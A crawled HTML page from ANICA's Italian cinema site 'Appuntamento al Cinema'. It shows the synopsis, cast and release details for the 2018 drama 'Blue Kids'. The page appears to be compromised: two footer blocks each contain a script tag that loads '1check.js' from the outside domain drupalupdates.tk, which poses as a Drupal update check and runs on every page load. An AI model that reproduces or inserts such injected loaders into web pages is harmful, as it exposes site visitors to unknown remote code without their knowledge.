

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://appuntamentoalcinema.it/film/blue-kids
body_size: 22187
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Un fratello e una sorella vivono il confine tra la consapevolezza dei propri gesti e la totale incoscienza di sé, fino a compiere un peccato senza possibilità di ritorno." />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://appuntamentoalcinema.it/sites/default/files/movies/loc_blue_kids-1000.jpg" />
<link rel="canonical" href="http://appuntamentoalcinema.it/film/blue-kids" />
<link rel="shortlink" href="http://appuntamentoalcinema.it/node/2223948" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://appuntamentoalcinema.it/film/blue-kids" />
<meta property="og:title" content="Blue Kids" />
<meta property="og:description" content="Un fratello e una sorella vivono il confine tra la consapevolezza dei propri gesti e la totale incoscienza di sé, fino a compiere un peccato senza possibilità di ritorno." />
<meta property="og:updated_time" content="2018-06-11T14:26:18+02:00" />
<meta property="og:image" content="http://appuntamentoalcinema.it/sites/default/files/movies/loc_blue_kids-1000.jpg" />
<meta property="og:image:url" content="http://appuntamentoalcinema.it/sites/default/files/movies/loc_blue_kids-1000.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="1000" />
<meta property="article:published_time" content="2018-06-06T20:15:56+02:00" />
<meta property="article:modified_time" content="2018-06-11T14:26:18+02:00" />
  <title>Blue Kids | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"uOELfSoXjuW0m7er8usZj3USnhhtfKdn7d95eDz3lXs","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-2223948 node-type-movie i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-gzzK-xIpbGoRp5UjHu8nsq5FZQQIgJ73jHg-KZOXuMs" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-movie-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header movie-header with-date clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Blue Kids</h1>

  

<ul class="inline inline-list list-inline text-uppercase small">
  <li>
    Di:  <strong> <a href="/biografie/andrea-tagliaferri" class="info-link director_link">Andrea Tagliaferri</a> </strong>
  </li>
  <!--<li>
    Titolo originale:  <strong><em></em></strong>
  </li>-->

  <li>
    Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
  </li>
  <li>
    Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
  </li>
  <li>
    Anno: <strong><a href="/years/2018" class="info-link year_link">2018</a></strong>
  </li>
  <li>
    Distributore: <strong><a href="/biografie/master-five-cinematografica-0" class="info-link distributor_link">Master Five Cinematografica</a></strong>
  </li>
</ul>

  <div class="exit-date text-uppercase">
    <div><div class="flex-center">
      <span class="exit-label">Nelle sale dal</span>

            <strong>14 Giugno 2018</strong>

    </div></div>
  </div>
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


        <h2 class="element-invisible">Schede primarie</h2><ul class="tabs--primary nav nav-tabs"><li class="active"><a href="/film/blue-kids" class="active">Sinossi<span class="element-invisible">(scheda attiva)</span></a></li>
<li><a href="/film/blue-kids/attori">Attori</a></li>
<li><a href="/film/blue-kids/cast-tecnico">Cast tecnico</a></li>
<li><a href="/film/blue-kids/galleria-fotografica">Foto</a></li>
</ul>      



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-2223948"
         class="node node-movie node-full clearfix" about="/film/blue-kids" typeof="sioc:Item foaf:Document">

      <div class="main-image-slide">
      <img class="main-image-slide img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/slide/public/movies/copertina_blue_kids-1000.jpg?itok=FGE95Byc" width="1010" height="585" alt="" />    </div>
    <p>Un fratello e una sorella vivono il confine tra la consapevolezza dei propri gesti e la totale incoscienza di sé, fino a compiere un peccato senza possibilità di ritorno.</p>
  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-appcin-ui-appcin-block-movie-sidebar" class="block block-appcin-ui">

    
  
    <div class="node-sidebar-info clearfix row">
<div class="poster col-xs-6">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_blue_kids-1000.jpg?itok=QZ9Y2Prw" width="300" height="430" alt="" /></div>
  <div class="actors col-xs-6">
    Con: <a href="/biografie/fabrizio-falco" class="list-item"><strong>Fabrizio Falco</strong></a> <a href="/biografie/matilde-gioli" class="list-item"><strong>Matilde Gioli</strong></a> <a href="/biografie/agnese-claisse" class="list-item"><strong>Agnese Claisse</strong></a><a href="/film/blue-kids/attori" class="small more-link text-uppercase red">Cast completo <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>  </div>
</div>
<div class="call-to-actions">
  <a href="/film/blue-kids/galleria-fotografica" class="node-link gallery-link"><span><i class="icon elegant-icon icon-camera" aria-hidden="true"></i> Locandine e foto</span></a>      <a href="/film/blue-kids" class="node-link synopsys-link active"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Leggi la sinossi</span></a>    </div>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>


</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
